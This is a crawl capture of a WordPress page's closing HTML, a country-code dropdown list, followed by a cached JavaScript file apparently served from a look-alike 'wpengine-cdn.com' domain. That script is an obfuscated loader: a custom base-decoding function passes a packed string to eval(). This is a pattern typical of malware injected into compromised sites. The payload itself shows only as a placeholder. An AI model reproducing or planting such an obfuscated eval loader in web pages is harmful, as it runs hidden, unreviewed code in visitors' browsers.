value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:38:17 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5605
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"dxsONKgiZ",12,7,23))